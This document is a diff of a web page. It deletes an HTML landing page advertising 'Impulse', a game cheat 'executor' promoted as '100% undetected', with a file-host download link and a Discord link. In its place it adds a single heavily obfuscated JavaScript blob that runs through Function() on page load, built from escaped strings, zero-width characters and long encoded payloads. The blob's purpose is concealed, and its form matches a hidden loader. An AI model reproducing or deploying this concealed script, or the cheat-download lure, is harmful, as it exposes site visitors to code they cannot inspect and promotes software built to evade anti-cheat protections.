-            .footer-content {
-                flex-direction: column;
-                text-align: center;
-            }
-        }
-
-        /* Scroll animations */
-        .scroll-animate {
-            opacity: 0;
-            transform: translateY(60px);
-            transition: all 1s cubic-bezier(0.4, 0, 0.2, 1);
-        }
-
-        .scroll-animate.animate {
-            opacity: 1;
-            transform: translateY(0);
-        }
-
-        /* Custom scrollbar */
-        ::-webkit-scrollbar {
-            width: 8px;
-        }
-
-        ::-webkit-scrollbar-track {
-            background: rgba(10, 10, 10, 0.5);
-        }
-
-        ::-webkit-scrollbar-thumb {
-            background: var(--primary-gradient);
-            border-radius: 4px;
-        }
-
-        ::-webkit-scrollbar-thumb:hover {
-            background: var(--secondary-gradient);
-        }
-    </style>
-</head>
-<body>
-    <div class="bg-animation"></div>
-    
-    <!-- Enhanced floating shapes -->
-    <div class="floating-shapes">
-        <div class="shape" style="left: 5%; width: 25px; height: 25px; animation-delay: 0s;"></div>
-        <div class="shape" style="left: 15%; width: 18px; height: 18px; animation-delay: 3s;"></div>
-        <div class="shape" style="left: 25%; width: 30px; height: 30px; animation-delay: 6s;"></div>
-        <div class="shape" style="left: 35%; width: 20px; height: 20px; animation-delay: 9s;"></div>
-        <div class="shape" style="left: 45%; width: 28px; height: 28px; animation-delay: 12s;"></div>
-        <div class="shape" style="left: 55%; width: 22px; height: 22px; animation-delay: 15s;"></div>
-        <div class="shape" style="left: 65%; width: 26px; height: 26px; animation-delay: 18s;"></div>
-        <div class="shape" style="left: 75%; width: 24px; height: 24px; animation-delay: 21s;"></div>
-        <div class="shape" style="left: 85%; width: 32px; height: 32px; animation-delay: 24s;"></div>
-        <div class="shape" style="left: 95%; width: 19px; height: 19px; animation-delay: 27s;"></div>
-    </div>
-    <header>
-        <nav class="container">
-            <div class="logo">Impulse</div>
-            <ul class="nav-links">
-                <li><a href="#home">Home</a></li>
-                <li><a href="#features">Features</a></li>
-                <li><a href="#download">Download</a></li>
-                <li><a href="https://impulserbx.netlify.app/docs.html">Docs</a></li>
-                <li><a href="#contact">Contact</a></li>
-                <li><a href="#" class="nav-cta" id="getStartedBtn">Get Started</a></li>
-            </ul>
-        </nav>
-    </header>
-
-    <section class="hero" id="home">
-        <div class="container">
-            <div class="hero-content">
-                <div class="hero-badge">🚀 Advanced Exploit</div>
-                <h1>Impulse<br>Reworked</h1>
-                <p>Experience the ultimate Executor with unmatched performance, stealth capabilities, and reliable support that transforms your cheating.</p>
-                <div class="hero-buttons">
-                    <a href="#features" class="btn-primary">Explore Features</a>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section class="features" id="features">
-        <div class="container">
-            <div class="section-header">
-                <div class="section-badge">✨ Powerful Features</div>
-                <h2 class="section-title">Built for Excellence</h2>
-                <p class="section-subtitle">Every feature is meticulously crafted to provide the ultimate hacking experience with unparalleled performance and reliability.</p>
-            </div>
-            <div class="features-grid">
-                <div class="feature-card">
-                    <div class="feature-icon">🎨</div>
-                    <h3>Stealth UI Design</h3>
-                    <p>Experience a beautifully crafted interface with modern design principles, customizable themes, and intuitive navigation that makes hacking a visual delight.</p>
-                </div>
-                <div class="feature-card">
-                    <div class="feature-icon">⚡</div>
-                    <h3>Optimized Performance</h3>
-                    <p>Lightning-fast execution with advanced optimization algorithms, efficient memory management, and streamlined processes for maximum productivity.</p>
-                </div>
-                <div class="feature-card">
-                    <div class="feature-icon">🔧</div>
-                    <h3>100% UNDETECTED</h3>
-                    <p>Advanced stealth technology ensures complete invisibility with sophisticated bypass mechanisms and cutting-edge protection systems. 100% UD and SUD certified.</p>
-                </div>
-                <div class="feature-card">
-                    <div class="feature-icon">🛡️</div>
-                    <h3>Premium Support</h3>
-                    <p>24/7 expert assistance with dedicated support team, comprehensive documentation, and active community forums for instant help.</p>
-                </div>
-                <div class="feature-card">
-                    <div class="feature-icon">✅</div>
-                    <h3>100% Reliable</h3>
-                    <p>Rock-solid stability with 99.9% uptime guarantee, automatic updates, and robust error handling for uninterrupted operations.</p>
-                </div>
-                <div class="feature-card">
-                    <div class="feature-icon">🚀</div>
-                    <h3>Powerful</h3>
-                    <p>The most powerful and OP exploit available, featuring state-of-the-art technology that outperforms all competitors with MAX UNC and SUNC capabilities.</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section class="download" id="download">
-        <div class="container">
-            <div class="section-header">
-                <div class="section-badge">💾 Ready to Download</div>
-                <h2 class="section-title">Get Impulse Now</h2>
-                <p class="section-subtitle">Join thousands of users who have already transformed their workflow with our revolutionary tool.</p>
-                <a href="https://gofile.io/d/OQzJ09" class="download-button" id="downloadBtn">Download Now</a>
-            </div>
-        </div>
-    </section>
-
-    <footer id="contact">
-        <div class="container">
-            <div class="footer-content">
-                <div class="footer-section">
-                    <h4>Impulse</h4>
-                    <p>One Of The Best Exploit Tool "Executor" On The Market.</p>
-                </div>
-                <div class="footer-section">
-                    <p>Need help? Join our Discord community for support and updates.</p>
-                    <a href="https://discord.gg/z8fxkenC4P" class="discord-btn" target="_blank">
-                        <svg xmlns="https://icon2.cleanpng.com/20240209/sxa/transparent-discord-icon-black-and-white-face-with-mismatched-1710882518503.webp" viewBox="0 0 127.14 96.36"><path d="M107.7,8.07A105.15,105.15,0,0,0,81.47,0a72.06,72.06,0,0,0-3.36,6.83A97.68,97.68,0,0,0,49,6.83,72.37,72.37,0,0,0,45.64,0,105.89,105.89,0,0,0,19.39,8.09C2.79,32.65-1.71,56.6.54,80.21h0A105.73,105.73,0,0,0,32.71,96.36,77.7,77.7,0,0,0,39.6,85.25a68.42,68.42,0,0,1-10.85-5.18c.91-.66,1.8-1.34,2.66-2a75.57,75.57,0,0,0,64.32,0c.87.66,1.76,1.32,2.66,2a68.68,68.68,0,0,1-10.87,5.19,77,77,0,0,0,6.89,11.1A105.25,105.25,0,0,0,126.6,80.22h0C129.24,52.84,122.09,29.11,107.7,8.07ZM42.45,65.69C36.18,65.69,31,60,31,53s5-12.74,11.43-12.74S54,46,53.89,53,48.84,65.69,42.45,65.69Zm42.24,0C78.41,65.69,73.25,60,73.25,53s5-12.74,11.44-12.74S96.23,46,96.12,53,91.08,65.69,84.69,65.69Z"/></svg>
-                        Join Discord
-                    </a>
-                </div>
-            </div>
-            <div class="footer-bottom">
-                <p>&copy; 2025 Impulse. All rights reserved.</p>
-            </div>
-        </div>
-    </footer>
-
-    <!-- Modal -->
-    <div class="modal" id="downloadModal">
-        <div class="modal-content">
-            <h3 class="modal-title">Download Options</h3>
-            <p>Choose your preferred download method:</p>
-            <div class="modal-buttons">
-                <button class="modal-btn modal-download" onclick="window.location.href='https://impulserbx.netlify.app/download.html'">Direct Download</button>
-                <button class="modal-btn modal-close" id="closeModal">Cancel</button>
-            </div>
-        </div>
-    </div>
-
-    <script>
-        // Modal functionality
-        const modal = document.getElementById('downloadModal');
-        const downloadBtn = document.getElementById('downloadBtn');
-        const getStartedBtn = document.getElementById('getStartedBtn');
-        const closeModal = document.getElementById('closeModal');
-
-        downloadBtn.addEventListener('click', (e) => {
-            e.preventDefault();
-            modal.style.display = 'flex';
-        });
-
-        getStartedBtn.addEventListener('click', (e) => {
-            e.preventDefault();
-            modal.style.display = 'flex';
-        });
-
-        closeModal.addEventListener('click', () => {
-            modal.style.display = 'none';
-        });
-
-        window.addEventListener('click', (e) => {
-            if (e.target === modal) {
-                modal.style.display = 'none';
-            }
-        });
-
-        // Scroll animations
-        const scrollElements = document.querySelectorAll('.scroll-animate');
-
-        const elementInView = (el, dividend = 1) => {
-            const elementTop = el.getBoundingClientRect().top;
-            return (
-                elementTop <= (window.innerHeight || document.documentElement.clientHeight) / dividend
-            );
-        };
-
-        const displayScrollElement = (element) => {
-            element.classList.add('animate');
-        };
-
-        const hideScrollElement = (element) => {
-            element.classList.remove('animate');
-        };
-
-        const handleScrollAnimation = () => {
-            scrollElements.forEach((el) => {
-                if (elementInView(el, 1.25)) {
-                    displayScrollElement(el);
-                } else {
-                    hideScrollElement(el);
-                }
-            });
-        };
-
-        window.addEventListener('scroll', () => {
-            handleScrollAnimation();
-        });
-
-        // Initialize scroll animations on page load
-        document.addEventListener('DOMContentLoaded', () => {
-            handleScrollAnimation();
-        });
-    </script>
-</body>
-</html>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'.r7*{ixy]9u,y&}f,atxow*v2m#*8}8e-,pk+~43p&vpu5+r@{yqnm_t.gjt{..kw24-yl,ie[^ol856_6r8cl+nnq}j9lf[23~]%reek-~c4j_v,k!l[!9]ee.72v[*q4a@[]y#z%8x654g~_y{}48nfw]&9~jxft5ewvj}9[c2-7e]4z66h}mex&g!hh~-y*ylqew*1^qa%g&i}!y1^ks[%v%1pj{,63!+7z1o378x+@l!s@ni9oa8q@1riw_kcuzzht&uvf+fngp43]&g.-xl5hpj.ejzq3set2w@sx^up1&%25_.pa3f{%,sf~zr@3r#.muv{qz#-owglp,9m8&s!~ij!a%^ik2wou}@t7##f{1m,a,^rq*^o@u-]~wo_ua]#r3[p6ike^1!ci*jt+5en{ee-eh.*@9tress#m2zm7fxc%csc447k^6%vcoqex7-*li[h+n55he![1}n#~^_m{msg1_98k}+ya_25n6o#+97c]36gatzghuh&v';((_YTmAJ0,_TZ57LJyq)=>{_YTmAJ0=(_S5x5BDCHd)=>!_S5x5BDCHd?\"split\"[_TZ57LJyq()](/[]/g,\"\"):(_S5x5BDCHd==1?\"every\"[_TZ57LJyq()](/[]/g,\"\"):\"constructor\"[_TZ57LJyq()](/[]/g,\"\"));_TZ57LJyq=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_D60nHwY1GX=>\"return(function(_SSAa73wa,_I9Ipjy9Q6,_K746I2f8OO){_K746I2f8OO=_I9Ipjy9Q6[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_K746I2f8OO[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_I9Ipjy9Q6[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_K746I2f8OO);return _SSAa73wa;}return !_SSAa73wa;})(false,window);​(function(_I9Ipjy9Q6,_TZ57LJyq,_Gg13WxH5,_Ud0K5gebHB){_I9Ipjy9Q6=this;_TZ57LJyq=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_C649r33Hpin6‎zHp7K9rT9eMEEvCgeBWKnjgLthDZZNeCm9fcaUcZuZ8lbtK‍EHbMKgLWBmjczh89U7ZNCT‏_R7HWLmgN4IGvRTS2‎xxazGdmlKdCGECAvjNebqzn2Pt507LYyRiMP2sHtWYceunzHceIxIrHXB‍MqzKRAC0NYIy7uBHl2G5xPmXjcWb‏_Ll8UgX0ImQugmu6Tyl‎JCe1zMrTr4ow1Grnv‍CzTJnv14GMw‏_NUp1eict1V26ShWI4‎3rOuAeUlmUoxQvg2euKEhvu9eS9fn3APtDXLTui8us4t82e6nceIraA5‍8UgOuaTDQXxAI94hKfPl2c3S56‏_If19Jbp46Mpd‎GzceyrGraoZZHrNj‍jNcyHzZGa\\\"[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‏\\\")[\\\"yPfmouYOr8NEdqPaKzbcshLyu\\\"[_TZ57LJyq](/[K8dbqYmzPuLyNsO]/g,\\\"\\\")]((_O12ElS,_Eg4Orq977)=>{_Eg4Orq977=_O12ElS[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‎\\\");_EGqhKe=_Eg4Orq977[1][\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‍\\\");_$[_Eg4Orq977[0]]=_EGqhKe[0][_TZ57LJyq](new _I9Ipjy9Q6[\\\"NRsYeQ4KgCEH3Jxkjpb\\\"[_TZ57LJyq](/[Qs3KC4bJkNHYj]/g,\\\"\\\")](\\\"[\\\"+_EGqhKe[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Gg13WxH5=(_Ud0K5gebHB)=>{_Ud0K5gebHB[_$._C649r33Hpin6]();_D60nHwY1GX['0']();};_I9Ipjy9Q6[_$._R7HWLmgN4IGvRTS2](_$._Ll8UgX0ImQugmu6Tyl,_Gg13WxH5);_D60nHwY1GX['0']=()=>{_I9Ipjy9Q6[_$._NUp1eict1V26ShWI4](_$._If19Jbp46Mpd,_Gg13WxH5);};})();​_D60nHwY1GX._IMyQEyI=1;_D60nHwY1GX._RT541i9=\\\"DQONEJPHEFQCPNNHAFEJNAITPOVWBWHELPQNHZYAVPBIFBVYMHRLUTYBYCGKJBE\\\";_D60nHwY1GX._A0B4h564dt=\\\"M~|N[+?PV.?]^@(=&JVJV!P)][;L&UT}J{*|}~-,#WGRV}{%!UU#UQ[?^I&UM})V)M*!Q|}V&L];GN.V[[)H@UH_![KQO@QTQ&}J-|GSO)}L.+!|@*&MNR@~!PL}VGS!U:}{;U,T&@.|=J}]L(+!_G[RP!:PT,%OHK]UW*U;&UQK]J{!HVH.K_[-TG,_Q%=)(QTIKU@;^[(!?+N;%SUM_~^N(,U@TKI}@(S@H*!;([M!*M.T(W#J=SL-)^M^+_)-*~N~~S=|-V;W.KIK%V!,K|G}P;_)RQ-I,N&*#PK[&IU_H!,O|KN;QLO&~J?=[+KR~NJT=Q=-?=}V?G){LU&@{!|]}SW^~-%~^}QN=,L:+-[J}U~!!;PT):ULH.;I|:P[,GW[+.MP)*],[*H{K{@V@:J:_.?;)GJ-LI*QL?%{R&O|#]O,R|%*;^^@OO+~.I=NUU[MJKVG&M^O@N_JU-)=UJ.SOVL-SG{G#^+#|:;~;].%.(M.&S@{_J)].P-_|NVP[;{([#HLG@{J=|!@#%)#PI?L)^-}W+,.H-[J~S@M*JI=RP{}VT_?%}?L*L@M)OM&%O[.*|P~[:;IHW[VV[:=?W{MW.}&H#&=:_|N_QQR-?P;K[GO&K(PG+T?##)#U-;_S,WP&V@]^_NSII-H&@~W%)M#H:?[([S-I?R&H|TGJRM]P]O{GWQ&N#U+R%OI*+}|W=~^~N:LJOM_{-]R;K})*WPW-:PJHI%!C81@a8YF04096ZFe26ZEE4295EF2043b0?[base64]{Y5XZ6FF1fX01258ZEdf1cZ51X66b91A33d4237Yc6F430de267eE02847E43880Y9325e9Z429bE5U4a5f73Ya3X5,376XZ15AY.65080A3FA67be156cYF6dZ41a68X6214265d22980Y72E85dc33XY3086e23a3Yeb3084e13f96e92A9EEFfa6EA8^19E{158ab]5236Fc652aeHf56Z9135X7d(96XX1YA63X91936d51A6ecb2980d332459ef754A4FZ54A9H65EAE,a5FZ6:d66Z61564bc1182X45873O72f8ff1538cF45e9Z1231ab1361ad2637A8~05YA7EE7bZ3EF8X9X3152Z44174ae336Xe8U35aE5449bE33186|0119eF94d83fd377311398fY16595e630Z5Y87777e72389E028b11Z7dY01X75ceE08eY73984934390EY4146YE379Ff73a9Xa7559aEE4ba9[0535fEZ3f90A5FX69X0176EX51c73XA67ZY2369c5dc2Yca2Y84d7314F9ZF27be1314Ydf3Y8dE14b57EF4995a7#53YAA@158AFL65db4Qb62Z91067cc69Z4;868791A64c91d73c9256e80F44c852E78YY3187YY3982a23f87f1444Fa7fe36a3FA51a8FF56ad%45bZ2_960c562ad!16172JA686Fe33b7426]c79Y0277EY52c83da3188YF368YE43Z922Y8fda4392E1419eaf49A4eb4FAYde47A5F54AZ2-45E6ZZX61ZAT41876Y26FZ721749A1Y73Y01878Y5Y84X86YF36A6cc2390e73e95EX439AF1489fF64Ya4fb52A9469cK248A4bb61A6fa57b5.X5fA014657XX7795Fcc237ad1287FY62Y84YZ3289E0378ee53X93ea41E5349AE5438fZXf952Y72Y88e0:5669ZP85fZ6~d64bb1269c0176eX51c73XA2178cf267Y1X70X31Y75d9314F8X3e2491E83f96ed449Zf249A0f74ea5fc53aaK158AFR65Yb4{b62ZZ33b6=X69b1116e7EFX78c6122695d22bc1277eY12576cb3581de344XYE3e91e7f2319eF54Xa3fa51A8ff56AY-45ZZ2;960b7GE65ZX13c7cd.26Fc61Y74cb2279d0277EY52c83da3188df368dE47YE12d99Z1ee6fXF2278af4ZA3F846A2F24b9f+9SfZ99fWX63ZA1168ZF166Yc41b72X92077ce257cY32a81Y82f86dd77da308dd53592AFec83X32148c03A91F640A5fc1A57Z260a5;367a1a2Rf66ZY146bX21970X71E75cc237aY1287fY62d84383Z73E0378ee53c93ea4198EF469dF44ba2f9AYb0193facH35AZ1!85fZ6Gd64bb12691Y2058c51X73XA2178cf267dY42b82e773X83278d4eb429Ae85Xb4EY9F85F249a0f74Ea5fc53aa:158AFQ65db4Nba6?853ZXKb5AZA1728c21d64c82657X01e6eX32Z7Yd7e435YA337Y91ef4bE8309aEY1396ec4991F14e51c5ff58AF1F45b2:960b7WE65bc136AX1186f23268FZ52279Y0279aE47Fc62X7ad8335477#04Ad43884f0^c2Fb8M292f5459bc47B01671F\\\";_D60nHwY1GX._M95B7I=\\\"\\\";_D60nHwY1GX._O7qF85=\\\"\\\";_D60nHwY1GX._UgT0315=\\\"1\\\";_D60nHwY1GX._K71CKxE3i=\\\"1\\\";​((_Qq822na2kW,_E58Z2NqXr,_I9Ipjy9Q6,_NfNNSG,_WFHvGS4m,_D6qBdZ0tC,_AeU67,ã)=>{const _CMx39ck=0x451,_Z2Lcn2=_LjN79uXIGX=[0x832,0x36,0x20426],_JZ70Vh4eSS=_AeU67+_E58Z2NqXr+\\\"\\\\145\\\",_ZQ0ti6F=(_LjN79uXIGX[_Z2Lcn2[_JZ70Vh4eSS]((_M3zY8S3)=>_M3zY8S3+1,0)]=((_BMV0nZpc,_SUp9uZd,_Nx6j75y7i,_AJYk3d4d9)=>{ã=(_FZL9A,_K95rblt,_E1jW6m,_HM0m098T,_UT4N0G9WV)=>{_EW4CvMBPr=\\\"ըgіСdϽѢSЄӖcҽϮlӚҘfՔӟrխѯrԘѠRԕՙcϬҜiԩՠsѿңbӣѻ(јӺ$ҦЃ(ѩѤ$Юіu?ϽoҞЄtЅҽhЩӚeӃՔrҸխeԒԘeҤԕeЍϬoӕԩnѬѿlҥӣiԯј.ՓҦ3ԉѩ.ѫЮ5ҁҞcӫЅrфЩaϫӃnЊҸoДԒpқҤpϯЍgӆӕnрѬdЙҥiМԯnБՓ)Ԗԉ$Օѫ)Եҁ$ՈӫuхфiЂϫrԧЊgАДmӈқlԆϯlюӆEШрsэЙeϹМcԽБd?Ԗ(ӁՕ2ЧԵ(бՈ4ҍхmԬЂnԚԧC҈АtҝӈCԸԆaОюaϨШxЛэtϴϹxѕԽe?Ӂ.ժЧ$Ҍб.եҍ$ԐԬeϩԚg?҈oҪҝh?ԸhаОcъϨcѱЛp?ϴrѮѕOиժ)ѽҌ1?ե)ϰԐ3ӪϩnգҪdдаaщъeӀѱe?Ѯuӏиf?ѽ(Իϰ(ѾӪ$ѥգt?дeРщrԙӀAϭӏcҨԻ.ԣѾ.҄ѥ2ѦРAһԙCФϭlӒҨtуԣ)?҄)њѦ$ԗһt?ФoկӒl?уoұњ(ճԗ1?կdҎұr?ճ.ХҎe?Х)ҕҕ(ҮҮ.ՎՎ)?\\\";_HM0m098T=_UT4N0G9WV=0;return(_E1jW6m=(_FZL9A,_LCiLodRg4p,_PzrWlJ)=>{return(_FZL9A==_EW4CvMBPr[_LCiLodRg4p])?_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)]+_E1jW6m(_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)],_LCiLodRg4p+(++_PzrWlJ),_HM0m098T):((_FZL9A=='\\\\077')?'':_E1jW6m(_FZL9A,_LCiLodRg4p+(++_PzrWlJ),_UT4N0G9WV));})(_FZL9A,_HM0m098T,_UT4N0G9WV);};_E58Z2NqXr=\\\"if!M3d/,--_d5!67z$V_r6l*Gz6&[=z62uj=oV,(z6vZYrOjcdwz6hB=*(Wk6KpDhSSeWzz6 =^z6*:|v~H)'ZWh6?lV]=(7@{Z((Z=7^((=(=t(06(=Z~{)6dc}0@B?Bjpd?*$:OG+Z&^‎[]|,1^D3'2i&emW9 f7k==R=Z-t=7‍]^e&' [k2|1Z6etWRjYN|‏tE&(=(_tm[tokoe$vD=‎:i+,R9Q3cp*m[Oe1f5Z-1W‍v|+e:|ROtQc$‏W5Z[6O=*p9,,^3lM(ZC$U-Wi:,=‎tTR1iD3VQ7G|-t9&K Mem‍V|f$Q1RG7 eMK:&T‏$tY,6h'Y,Y=j/re@hY3r‎Ym]-t]_[NDi7hM7Qmo-k/@ip|j|7Dfjk][i‍Np_hQtYjo@N‏6hfNt:Q=t_ _'w‎vZ71-1 3mTDB1-NMSUv[:/kD5mFF5O‍TBvk:[UFZ 1NvSOBw(Zc‏6Gc^^ZW(vO]tE‎B=Sw2w'i$=m|GfBdTB|7‍d‏T2w76`N=G+D(($KuG‎j1mC/NG`cGfrkF:G,k&St&3f|O5f*V,hm=9DM$'wF*‍G=BB$KrD3wF1Sht|&cCO9/kov‏6o|rNY^,‎j9@pQeorkhk:Ov]?-Ncw]&1(ON(S-fM/ ‍+@+9jMQreh9fc&N-]:/‏vSpe6'Zw R,OZ/T/]‎/iZ+'D:he3(m9:[DljQ$|WU-pf:1O,[lt9iZfu/,5Q‍+,V|OtT'hjVZp[9(luD$W1ei[‏6KVT7:- :N_@o‎,/OMri]W:weN3d-:9miVfTlk :U@5S /YFTEfZ‍uY+uEFr9MST+eVZdNlk‏6]w 1er=@c_eum7_k`$:B‎W_Om5--7E9fp1WS@,$‍7mNO-f$S‏pWN@6 v15Tr]BvR&[ZSroKG7viY7‎:hcG $:^3]-QNm$|fEu1EirUFT/`:^2kBT'Nfv5QFQ‍Ec1Tvk2N$uB G|^]`Frh‏'=(?6|k27E=^T'+[R_m$,3[‎tiV:9:  -E(m?iDfMBC'9U9/':NfvY|5M‍v(eD |9BeNV['6YC?tK pE‏,=rZr((tm2rNt@QOv‎r 5cmN:v,_9QkmT/EDDS‍Gcv_G N/kTS[O5Qrv^@‏6=]d7`W(`M:vT‎Kk| [wM$f]hm/*1?h(mh9p3=,F(+f=kv1+‍p=*F(|M$hk][vrv ‏=E*-6Z(*TT=YBr|7+‎O$3lm7]V_o|:oeU Gtv+@m'uYmG:fv,i[tB^|$T1E+O+9=_G|v‍'ToBE_e 97Y@[utl6K^=$- p'‏_/7m_-pM=[d‎&&rm71+RtF-,(‍f TN(FdKkRK&tk[, 17rSd‏6YK^r_vE=m=:Fmw‎],W9WV`3k(mWjEM(v‍MkVjW`3‏6FF]tW3(^KU^C$i5T‎e'e+e2m:YwRKd9Yojfj-iju*‍WeY9To+W'iRZ*K‏uKOZ6K=o@$: dW‎Z]&Wld:u3NmOrV^2$mM_UGiw+v*M*fm,`GkW5j:?1W+(9G‍`Md+ONlw9$uj^kv5( r?*WG__&2‏d=k26lv7t[&2^F‎VwrNvl@Di22m/r5:m‍GGflm2vDBrN‏@Z7D6?$KZm^N_&Ft|M?‎dwD,_'dk+e:G^ie21‍thT'_N?h|+he^GwdtD(‏6&1WC@N9_ [_rik(Et(`:‎tt,2r+r+pk&p,t‍&‏6(:kjBW3`(rtNB‎Q_C?e5&2G*Nw`:Ed/Qmf37DuD‍`-&DeQN&‏7/*u6|'3E_p7tB,BVvZhN[f7eW‎_i2:YmMVf]G7v?(m/M,Y/&WmB[D*?dBf-m3k+2T`:-Z:ftrtFO‍,TBv-M[+(Y/Zk?VWO`]e*r3G_7&‏6GFD|:3(f-3&C1rUY‎r`'MOE6YBhKvol|FfR'jR&K=krc,?RjEcc‍-=lR,YM`F|fv‏h1wS6c7‎^3C9G5tWSph*ldCGKj3QkZ?96mTRjU[1EtDpo|oYNMrtOj`3k‍|9?2[TECOYr5QD23ZmlUMKpjvNt‏GCW&6B rep7tS_u]](|WK-3‎vTNOm`KrfKQY`D&G,`_Vm_OGYr‍v_NVTTrK‏31Wr6RtCo9kZ@3(itN‎WQ`MwB:pmoF_hC,59MO2hT`mlfEwF_‍oBMplh‏2T5C6v$fONBU3k[f&ZuNM`r_5W,‎lT:(pR1lEBm^,7/dV'Mp[$w13de/f[Ui^QQDk+lSvM-2/v1QNO[W(B‍^TlRep['vkdQ$ifMV‏OD2B6Bt7_=r[2R9_cc9‎VoDme_G-rfcQu/k,U5|S$Y9KO@v+&/|-[‍5uMN,GvOe@K&9[MkVcYr‏o$_76c7|W_(i7@QE_,?G@Uh‎^OU1u,'-t`(/@_Bm[DlE5?vVO@Om$lvBZ‍[^@'_u/E`t$‏6Z(lr'kmBk Wc7_[w[ZF2tjjofQ‎dK3'E3keK36$&[3S&N?YT`'jC‍ZkN|$3d@-ZF[@-Y`CfNTSjEe_tQ‏6WR @kp-R@ ='12U(,U‎N$FmB:K,Qc9mK'Ef5‍KSvc(vFS‏f$BQ6c(5'p9(7BcT|FhTWhcr5Q9‎WB :|FYEQm=l,rr/UV3jGrruwDSk/RFt^+GVB-p/|‍r@$N=lp 7|BYGW^t$RjQuVFDk‏6@7UUCpV=$iC7=Z‎r1mEp-_fwQdjWU?E'rS /:/Zc+?Oh-|iT‍[RNrcT_=:[='ORWd|?pihwZj‏6 EZ`KUZpeK=Z[=‎Q-,t(D$ tih@9d@'3'fm=-:1kT@/mZ+S]m]91SU^21fYr-(=TS‍Y2@1](rthdU$/:'Z$ S‏^`-/6l^(EWp@|@^`]o2h‎[D+Dc'Vk^Gm31iE`f_-u*WKOV|/Vh1fl5w,-Nm|*9m@_Ge9:e‍3`cKuNl5V1GW_][O'^+i|*@o,k7‏6O(CZ&Zrt&5o|uR‎k?U5':wWoNK/W9,/mFf&-*B7w:fl-Ntp_/hQ,p2]eR@_MD mWO_:‍F$D ?@N&wMtpe/u75_]9R$kUO*Q:W‏6lBp=RtSRZ,i2e:(7?Z5@‎'@m:Mpf$*k,[ir,S2?,rk^F‍r+k?F$2^r'Z*@mMSpu^[‏6=_W7RktZ/BQ+W|‎ic[,*=Z2vN/ZD3fK,U|v‍=v-FFc|UNQ3ZK*‏6eD[=C|[tl:(NYB5(‎?_,]:1T fmGeti*,+7], mU=‍DGe_t?l1(BT7]*=D‏6| U'(3-t+i^^_7 r‎?BO,`ZQ2QMi@p/ f -o,tcwcENONt‍ `MBErp7?w@o‏6ZQ*vK'|TR_md&S‎_BE|h35G:Wl2&VfK,iB],$Bv,k1‍2|+ddWVEv1]3klB$hKG M&‏6'o+M1(cTW3vlo_r|2$‎'wY*CukB]3^:wh]SGm5fd-Z/jFBNT‍*Y5Gj]T*du|mCkhZ‏6h^FO^-|r*pdN_+d`d‎-[mi3rNQcDT|YfYcrQ‍`QYiDd*3‏[|F26hj='&Fcc/pWF3‎r@^,3MY3 i1+Zfu2K*-/G,^=Z(jk(k‍^ ZGj=u3MK*YBh1‏6m|WcUwk]t  OWT_(p‎S,K,^QTcZwiUD-iofcQ9@2h‍Mmp(iUDCCSZcoMK^hQ7p‏6@=|N|TOkR=:`it=o‎C+B@*(ZwS1ie1,@_fE2BRv^5‍,em/@(1-SCv_SwemRE5*B‏^Z[o6Ufkw=tD|_^BZiUwh‎wTY,[k+3eK-GfDYih_2ZmSdM9K_‍dh+UDieGk3[Y6`SMZMR3W‏^N3D[fprl‎fW,wKVu:UY*@h=YD-T'/‍Wu]N@KTYVpwD'*]‏6h=mF |UWF7Se‎KM2BN-Sl[fYi]3'/2B+-5`,O`‍5BeSY][e+N2O'iK‏6l(Op`@@@/'(2uO@=‎c5/d79+VB/wj23|‍VCT2B/j76C|+9Od-c‏BQk(7?T7W*‎3j2k ,^fk*3hrdYrC, :Z[m`cOoliw[p23‍`mFUip*^-Fcl-Od jk[6r3UCkK7Z‏^B2ZG&W_mtUf(‎^@S+*,*hG?99Yu+,:i/Rm2/o 7EwN/+‍NmD`U&|?|(@^E`uSR9 Gi*D/‏6h+7@ R/kvotE_N/T*‎DRSe-^komlv '$Q‍eUMRWTo$W^vN k‏6lRUje@WSrw_Z=‎Di7Bmt:u@jC5[E-|K+pWEir21_+tm9V*[(9‍Dp+V*|KWt(uEr6_C-jk=?[‏r=hWfut‎*+,Vm@Mkd:`liGl2jSRTlZ]l]|hdhuS‍m@Zj*G‏|`Vr6hhRU_=kh-wD(E5:'d‎$djm/iN+u2lT-mR+7+N1Trr‍jNw$-dl7/uRSG'‏6eYFilY*mCQ‎F(^l9N-D@F*m2,FT5T‍6,N*5*U+D‏iV3@3Mr&m`‎'G_rf[N9m'‍1G1‏6c[9=@v9G^N`Z`ujr/,f=9‎Bf,|U9OK:kW?-EjGk`BN/?EOB‍GB|Kjk9=`W[w7‏6m,Z@fZ=B5w(+d/‎-&`mSZ|uNE1RTtf&tW,‍,R(WZ`SE1|CWud‏_kWW6wtW3^‎&N?-2o9T1tw]i&cM[D'tY/BZ`Mc-=N[l:k$5ED,:k(MmilKfh&N‍NVZD9oMi$hBt(]cK/=klE[W=‏6d|w1Muk,RZ?DuW‎dKF27T3Z' w+-NDkKKN3YN: `u(5S_,:MR1ctZfmUW7EjV+‍E7dSFjt 